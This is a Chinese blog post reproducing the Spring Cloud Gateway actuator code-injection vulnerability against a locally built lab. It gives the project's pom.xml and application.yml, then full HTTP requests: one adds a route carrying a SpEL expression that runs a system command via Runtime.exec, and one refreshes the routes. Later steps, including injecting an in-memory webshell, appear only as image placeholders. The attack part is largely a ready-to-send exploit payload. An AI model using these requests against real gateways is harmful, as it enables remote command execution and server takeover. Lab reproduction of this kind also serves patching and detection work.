1、环境搭建
用idea新建一个springboot项目 具体步骤如下


将pom.xml文件替换成下面所写的
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.5.2</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>gateway-poc</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>gateway-poc</name>
<description>gateway-poc</description>
<properties>
<java.version>1.8</java.version>
<spring-cloud.version>2020.0.5</spring-cloud.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-gateway</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-actuator</artifactId>
</dependency>
<!-- <dependency>-->
<!-- <groupId>org.springframework.cloud</groupId>-->
<!-- <artifactId>spring-cloud-starter-gateway</artifactId>-->
<!-- <version>3.1.0</version>-->
<!-- </dependency>-->
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-actuator</artifactId>
</dependency>
</dependencies>
<dependencyManagement>
<dependencies>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-dependencies</artifactId>
<version>2020.0.3</version>
<type>pom</type>
<scope>import</scope>
</dependency>
</dependencies>
</dependencyManagement>
<build>
<finalName>gateway</finalName>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<configuration>
<source>1.8</source>
<target>1.8</target>
</configuration>
</plugin>
</plugins>
</build>
</project>
接着配置maven 这里参考了一篇文章
超详细的Maven本地仓库设置、修改IDEA中Maven全局默认配置_idea默认本地maven-CSDN博客
接着创建application.yml文件 具体步骤和代码如下
server:
port: 8081
management:
endpoints:
web:
exposure:
include: gateway
endpoint:
gateway:
enabled: true
spring:
cloud:
gateway:
routes:
- id: baidu
uri: 'https://www.baidu.com/'
order: 8000
predicates:
- Path=/skip/baidu
filters:
- StripPrefix=2
运行启动类 访问 http://127.0.0.1:8081/actuator/gateway/routes

可以看到环境搭建成功 接着进行漏洞复现
2、漏洞描述
该漏洞是当Spring Cloud Gateway启用和暴露Gateway Actuator端点时,使用Spring Cloud Gateway的应用程序可受到代码注入攻击。攻击者可以发送特定的恶意请求,以达成远程执行任意代码
常见的一些操作
Get请求获取所有路由:http://127.0.0.1:8081/actuator/gateway/routes/
Post请求添加路由:http://127.0.0.1:8081/actuator/gateway/routes/路由编号
添加路由时可以添加恶意的spEL表达式进行远程命令执行
Get请求获取指定的路由:http://127.0.0.1:8081/actuator/gateway/routes/路由编号
Post请求刷新路由:http://127.0.0.1:8081/actuator/gateway/refresh
3、漏洞复现

1.添加恶意路由
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: 127.0.0.1:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 329
{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"whoami\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}这里在burp抓包时要将burp代理地址改为本机地址要不然会抓不到 127.0.0.1的数据包
2.刷新路由
POST /actuator/gateway/refresh HTTP/1.1
Host: 127.0.0.1:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
3.get回显

4.打入内存马

5.测试连接






















 3162
3162

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








